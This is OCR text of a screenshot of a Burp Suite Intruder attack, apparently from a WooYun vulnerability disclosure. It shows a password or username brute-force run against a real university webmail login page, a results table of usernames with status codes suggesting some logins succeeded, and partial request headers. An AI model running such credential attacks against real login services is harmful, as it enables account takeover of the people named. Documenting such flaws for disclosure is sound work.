 Intruder attack 48
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
227 lijian 302 454
417 lijian 302 454
91 lihui 200 6209
144 liubo 200 6209
152 lihui 200 6209
236 liuna 200 6209
479 xuwei 200 6209
492 zhouli 200 6210
109 wanghao 200 6211
110 chenjie 200 6211
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp HTTP/1.1
Host: mail.tsinghua.edu.cn
Connection: close
Content-Length: 98
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.tsinghua.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
? < + > Type a search term 0 matches
www.wooyun.org
Finished